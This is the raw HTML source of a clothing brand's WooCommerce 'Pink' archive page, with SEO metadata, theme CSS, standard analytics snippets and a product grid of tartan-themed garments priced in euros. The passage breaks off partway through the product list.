

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2plus1equals2.com/outfit/color/pink
body_size: 8394
content:
<!doctype html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type="image/x-icon" href="https://2plus1equals2.com/wp-content/themes/2plus1/images/icons/favicon.ico"/><link rel="apple-touch-icon" href="https://2plus1equals2.com/wp-content/themes/2plus1/images/icons/apple-touch-icon-precomposed.png"/><link rel="apple-touch-icon" sizes="72x72" href="https://2plus1equals2.com/wp-content/themes/2plus1/images/icons/apple-touch-icon-72x72-precomposed.png" /><link rel="apple-touch-icon" sizes="114x114" href="https://2plus1equals2.com/wp-content/themes/2plus1/images/icons/apple-touch-icon-114x114-precomposed.png" /><link rel="apple-touch-icon" sizes="144x144" href="https://2plus1equals2.com/wp-content/themes/2plus1/images/icons/apple-touch-icon-144x144-precomposed.png" />
	<!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pink Archives - 2WO+1NE=2</title>
	<link rel="canonical" href="https://2plus1equals2.com/outfit/color/pink" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pink Archives - 2WO+1NE=2" />
	<meta property="og:url" content="https://2plus1equals2.com/outfit/color/pink" />
	<meta property="og:site_name" content="2WO+1NE=2" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://2plus1equals2.com/outfit/color/pink","url":"https://2plus1equals2.com/outfit/color/pink","name":"Pink Archives - 2WO+1NE=2","isPartOf":{"@id":"https://2plus1equals2.com/#website"},"primaryImageOfPage":{"@id":"https://2plus1equals2.com/outfit/color/pink#primaryimage"},"image":{"@id":"https://2plus1equals2.com/outfit/color/pink#primaryimage"},"thumbnailUrl":"https://2plus1equals2.com/wp-content/uploads/2020/11/0810207433.jpg","breadcrumb":{"@id":"https://2plus1equals2.com/outfit/color/pink#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://2plus1equals2.com/outfit/color/pink#primaryimage","url":"https://2plus1equals2.com/wp-content/uploads/2020/11/0810207433.jpg","contentUrl":"https://2plus1equals2.com/wp-content/uploads/2020/11/0810207433.jpg","width":667,"height":1000},{"@type":"BreadcrumbList","@id":"https://2plus1equals2.com/outfit/color/pink#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://2plus1equals2.com/"},{"@type":"ListItem","position":2,"name":"Pink"}]},{"@type":"WebSite","@id":"https://2plus1equals2.com/#website","url":"https://2plus1equals2.com/","name":"2WO+1NE=2","description":"2WO+1NE=TWO IS A CLOTHING BRAND BASED IN ATHENS, FOUNDED IN 2016 BY STELLA PANAGOPOULOU &amp; VALISIA GOTSI.","publisher":{"@id":"https://2plus1equals2.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://2plus1equals2.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://2plus1equals2.com/#organization","name":"2WO+1NE=2","url":"https://2plus1equals2.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://2plus1equals2.com/#/schema/logo/image/","url":"https://2plus1equals2.com/wp-content/uploads/2017/12/Logo-e1513845245395.jpg","contentUrl":"https://2plus1equals2.com/wp-content/uploads/2017/12/Logo-e1513845245395.jpg","width":1601,"height":841,"caption":"2WO+1NE=2"},"image":{"@id":"https://2plus1equals2.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.polyfill.io' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="2WO+1NE=2 &raquo; Pink Color Feed" href="https://2plus1equals2.com/outfit/color/pink/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://2plus1equals2.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://2plus1equals2.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://2plus1equals2.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://2plus1equals2.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='css-app-css' href='https://2plus1equals2.com/wp-content/themes/2plus1/app.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://2plus1equals2.com/wp-json/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '786554625126338', {}, {
    "agent": "woocommerce-7.5.1-3.0.16"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "7.5.1",
    "pluginVersion": "3.0.16"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
					<!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-36F9PKFYMG">
        </script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
        
          gtag('config', 'G-36F9PKFYMG');
        </script>
	</head>

	<body class="archive tax-color term-pink term-130 theme-2plus1 woocommerce woocommerce-page woocommerce-no-js">
		<!-- Menu -->
    	<nav lang="en" class="menu">
      		<a href="/" data-link="archive" class="one">
        		<span class="up" aria-hidden="true">1</span>
        		<span class="over" aria-hidden="true">1NE</span>
        		<div>ARCHIVE</div>
      		</a>
      		<a href="https://2plus1equals2.com/shop" data-link="shop" class="two">
        		<span class="up" aria-hidden="true">2WO = SHOP</span>
        		<span class="over" aria-hidden="true">2WO = SHOP</span>
        		<div>SHOP</div>
      		</a>
      		<a href="/about" data-link="about" class="four">
        		<span class="up" aria-hidden="true">4</span>
        		<span class="over" aria-hidden="true">4OUR</span>
        		<div>ABOUT</div>
      		</a>
      		<a href="/contact" data-link="contact" class="five">
        		<span class="up" aria-hidden="true">5</span>
        		<span class="over" aria-hidden="true">5IVE</span>
        		<div>CONTACT</div>
			  </a>
			  				<div class="link_search">search</div>
			   			<div class="side">2WO+1NE=2</div>
		</nav>

				<nav class="mobile_menu">
			<div class="mobile_menu__header">
				<a href="https://2plus1equals2.com/cart" class="cart_link disabled">CART<span></span></a>
				<a href="#" class="mobile_menu__toggle">MENU</a>
			</div>
			<div class="mobile_menu__items">
				<div class="mobile_menu__items__head">
					<a href="#" class="mobile_menu__searchbtn link_search">SEARCH</a>
					<a href="#" class="mobile_menu__close"><img src="https://2plus1equals2.com/wp-content/themes/2plus1/images/icons/close_mobile.svg" alt="close mobile"></a>
				</div>
				<div class="mobile_menu__items__inner">
				<ul>
					<li><a href="/">1NE=ARCHIVE</a></li></li>
					<li><a href="https://2plus1equals2.com/shop">2WO=SHOP</a></li></li>
					<li><a href="/about">4OUR=ABOUT</a></li></li>
					<li><a href="/contact">5IVE=CONTACT</a></li></li>
				</ul>
				<ul>
										<li><a href="https://2plus1equals2.com/login">Login</a></li>
															
									</ul>
				</div>
			</div>
		</nav>
		
		
		<div class="nav">
			<ul class="nav__top">
				
								<!-- Guest -->
								<li><a href="https://2plus1equals2.com/login">Login</a></li>
												
				
			</ul>
			<ul class="nav__bottom">
				
				
												
				
			</ul>
		</div>
<div class="content">
<section class="shop">
    <div class="shop-filters">
        <ul class="shop-filters-menu">
            <li data-trigger="current" data-type="current" class="active">
                <div class="shop-filters-single">Current <br>Collection</div>
            </li>
            <li data-trigger="previous" data-type="previous">
                <div class="shop-filters-single">More <br>Collections</div>
            </li>
            <li data-trigger="specials" data-type="specials">
                <div class="shop-filters-single">Our Picks</div>
            </li>
            <li data-trigger="capsule" data-type="capsule">
                <div class="shop-filters-single">Capsule <br>Collections</div>
            </li>
            <li data-trigger="filters" data-filter="filters">
                <div class="shop-filters-single shop-filters-single__more">Filters<span></span></div>
                <div class="shop-filters-single shop-filters-single__sort">Sorting<span></span></div>
                <a href="#" class="clear_filters">CLEAR</a>
            </li>
            <!-- <li data-trigger="sort" data-filter="sort">
                <div class="shop-filters-single shop-filters-single__sort">Sorting<span></span></div>
            </li> -->
            <input type="hidden" name="action" value="current" disabled>
        </ul>
    </div>
    <div class="shop-products">
        <div class="shop-products__loader"></div>
        <div class="shop-products__content">
            <ul class="shop-products__list">
                                                        <li class="product-item">
                        <div class="product-item-image"><img src="https://2plus1equals2.com/wp-content/uploads/2025/09/2plus1_lookbook_FW2634800-420x600.jpg" class="attachment-woo-shop-item size-woo-shop-item" alt="" decoding="async" loading="lazy" /></div>
                        <a class="product-item-meta" href="https://2plus1equals2.com/product/campbell-of-cawdor-jacket" data-product-modal="16135">
                            <div class="product-item-meta-title">Campbell of Cawdor Jacket</div>
                            <div class="product-item-meta-plus">+</div>
                            <div class="product-item-meta-price"><del><span class="woocommerce-Price-amount amount"><bdi>646<span class="woocommerce-Price-currencySymbol"> EUR</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>452.20<span class="woocommerce-Price-currencySymbol"> EUR</span></bdi></span></ins></div>
                        </a>
                        <a class="product-link-mobile" href="https://2plus1equals2.com/product/campbell-of-cawdor-jacket" data-product-modal="16135"></a>
                    </li>
                                        <li class="product-item">
                        <div class="product-item-image"><img src="https://2plus1equals2.com/wp-content/uploads/2025/09/2plus1_lookbook_FW2634807-420x600.jpg" class="attachment-woo-shop-item size-woo-shop-item" alt="" decoding="async" loading="lazy" /></div>
                        <a class="product-item-meta" href="https://2plus1equals2.com/product/drummond-of-perth-bermuda-shorts" data-product-modal="16154">
                            <div class="product-item-meta-title">Drummond of Perth Bermuda Shorts</div>
                            <div class="product-item-meta-plus">+</div>
                            <div class="product-item-meta-price"><del><span class="woocommerce-Price-amount amount"><bdi>391<span class="woocommerce-Price-currencySymbol"> EUR</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>273.70<span class="woocommerce-Price-currencySymbol"> EUR</span></bdi></span></ins></div>
                        </a>
                        <a class="product-link-mobile" href="https://2plus1equals2.com/product/drummond-of-perth-bermuda-shorts" data-product-modal="16154"></a>
                    </li>
                                        <li class="product-item">
                        <div class="product-item-image"><img src="https://2plus1equals2.com/wp-content/uploads/2025/09/2plus1_lookbook_FW2634650-420x600.jpg" class="attachment-woo-shop-item size-woo-shop-item" alt="" decoding="async" loading="lazy" /></div>
                        <a class="product-item-meta" href="https://2plus1equals2.com/product/musselburgh-knitwear" data-product-modal="16167">
                            <div class="product-item-meta-title">Musselburgh Blouse</div>
                            <div class="product-item-meta-plus">+</div>
                            <div class="product-item-meta-price">460 EUR.</div>
                        </a>
                        <a class="product-link-mobile" href="https://2plus1equals2.com/product/musselburgh-knitwear" data-product-modal="16167"></a>
                    </li>
                                        <li class="product-item">
                        <div class="product-item-image"><img src="https://2plus1equals2.com/wp-content/uploads/2025/09/2plus1_lookbook_FW2634643-420x600.jpg" class="attachment-woo-shop-item size-woo-shop-item" alt="" decoding="async" loading="lazy" /></div>
                        <a class="product-item-meta" href="https://2plus1equals2.com/product/inverness-skirt" data-product-modal="16179">
                            <div class="product-item-meta-title">Inverness Skirt</div>
                            <div class="product-item-meta-plus">+</div>
                            <div class="product-item-meta-price"><del><span class="woocommerce-Price-amount amount"><bdi>480<span class="woocommerce-Price-currencySymbol"> EUR</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>336<span class="woocommerce-Price-currencySymbol"> EUR</span></bdi></span></ins></div>
                        </a>
                        <a class="product-link-mobile" href="https://2plus1equals2.com/product/inverness-skirt" data-product-modal="16179"></a>
                    </li>
                                        <li class="product-item">
                        <div class="product-item-image"><img src="https://2plus1equals2.com/wp-content/uploads/2025/09/2plus1_lookbook_FW2634878-420x600.jpg" class="attachment-woo-shop-item size-woo-shop-item" alt="" decoding="async" loading="lazy" /></div>
                        <a class="product-item-meta" href="https://2plus1equals2.com/product/macgillivray-scarf" data-product-modal="16286">
                            <div class="product-item-meta-title">MacGillivray Scarf</div>
                            <div class="product-item-meta-plus">+</div>
                            <div class="product-item-meta-price">235 EUR.</div>
                        </a>
                        <a class="product-link-mobile" href="https://2plus1equals2.com/product/macgillivray-scarf" data-product-modal="16286"></a>
                    </li>
                                        <li class="product-item">
                        <div class="product-item-image"><img src="https://2plus1equals2.com/wp-content/uploads/2025/09/2plus1_lookbook_FW2635000-420x600.jpg" class="attachment-woo-shop-item size-woo-shop-item" alt="" decoding="async" loading="lazy" /></div>
                        <a class="product-item-meta" href="https://2plus1equals2.com/product/black-watch-dress" data-product-modal="16193">
                            <div class="product-item-meta-title">Black Watch Dress</div>
                            <div class="product-item-meta-plus">+</div>
                            <div class="product-item-meta-price"><del><span class="woocommerce-Price-amount amount"><bdi>892<span class="woocommerce-Price-currencySymbol"> EUR</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>624.40<span class="woocommerce-Price-currencySymbol"> EUR</span></bdi></span></ins></div>
                        </a>
                        <a class="product-link-mobile" href="https://2plus1equals2.com/product/black-watch-dress" data-product-modal="16193"></a>
                    </li>
                                        <li class="product-item">
                        <div class="product-item-image"><img src="https://2plus1equals2.com/wp-content/uploads/2025/09/2plus1_lookbook_FW2634541-1-420x600.jpg" class="attachment-woo-shop-item size-woo-shop-item" alt="" decoding="async" loading="lazy" /></div>
                        <a class="product-item-meta" href="https://2plus1equals2.com/product/bruce-of-kinnaird-jacket" data-product-modal="16215">
                            <div class="product-item-meta-title">Bruce of Kinnaird Jacket</div>
                            <div class="product-item-meta-plus">+</div>
                            <div class="product-item-meta-price"><del><span class="woocommerce-Price-amount amount"><bdi>630<span class="woocommerce-Price-currencySymbol"> EUR</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>441<span class="woocommerce-Price-currencySymbol"> EUR</span></bdi></span></ins></div>
                        </a>
                        <a class="product-link-mobile" href="https://2plus1equals2.com/product/bruce-of-kinnaird-jacket" data-product-modal="16215"></a>
                    </li>
                                        <li class="product-item">
                        <div class="product-item-image"><img src="https://2plus1equals2.com/wp-content/uploads/2025/09/2plus1_lookbook_FW2634558-1-420x600.jpg" class="attachment-woo-shop-item size-woo-shop-item" alt="" decoding="async" loading="lazy" /></div>
                        <a class="product-item-meta" href="https://2plus1equals2.com/product/macalister-trousers" data-product-modal="16231">
                            <div class="product-item-meta-title">MacAlister Trousers</div>
                            <div class="product-item-meta-plus">+</div>
                            <div class="product-item-meta-price"><del><span class="woocommerce-Price-amount amount"><bdi>441<span class="woocommerce-Price-currencySymbol"> EUR</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>308.70<span class="woocommerce-Price-currencySymbol"> EUR</span></bdi></span></ins></div>
                        </a>
                        <a class="product-link-mobile" href="https://2plus1equals2.com/product/macalister-trousers" data-product-modal="16231"></a>
                    </li>
                                        <li class="product-item">
                        <div class="product-item-image"><img src="https://2plus1equals2.com/wp-content/uploads/2025/09/2plus1_lookbook_FW2634602-420x600.jpg" class="attachment-woo-shop-item size-woo-shop-item" alt="" decoding="async" loading="lazy" /></div>
                        <a class="product-item-meta" href="https://2plus1equals2.com/product/holyrood-jacket" data-product-modal="16248">
                            <div class="product-item-meta-title">Holyrood Jacket</div>
                            <div class="product-item-meta-plus">+</div>
                            <div class="product-item-meta-price"><del><span class="woocommerce-Price-amount amount"><bdi>502<span class="woocommerce-Price-currencySymbol"> EUR</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>351.40<span class="woocommerce-Price-currencySymbol"> EUR</span></bdi></span></ins></div>
                        </a>
                        <a class="product-link-mobile" href="https://2plus1equals2.com/product/holyrood-jacket" data-product-modal="16248"></a>
                    </li>
                                        <li class="product-item">
                        <div class="product-item-image"><img src="https://2plus1equals2.com/wp-content/uploads/2025/09/2plus1_lookbook_FW2634709-420x600.jpg" class="attachment-woo-shop-item size-woo-shop-item" alt="" decoding="async" loading="lazy" /></div>
                        <a class="product-item-meta" href="https://2plus1equals2.com/product/macbeth-dress" data-product-modal="16263">
                            <div class="product-item-meta-title">MacBeth Dress</div>
                            <div class="product-item-meta-plus">+</div>
                            <div class="product-item-meta-price"><del><span class="woocommerce-Price-amount amount"><bdi>950<span class="woocommerce-Price-currencySymbol"> EUR</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>665<span class="woocommerce-Price-currencySymbol"> EUR</span></bdi></span></ins></div>
                        </a>
                        <a class="product-link-mobile" href="https://2plus1equals2.com/product/macbeth-dress" data-product-modal="16263"></a>
                    </li>
                                        <li class="product-item">
                        <div class="product-item-image"><img src="https://2plus1equals2.com/wp-content/uploads/2025/09/2plus1_lookbook_FW2634913-420x600.jpg" class="attachment-woo-shop-item size-woo-shop-item" alt="" decoding="async" loading="lazy" /></div>
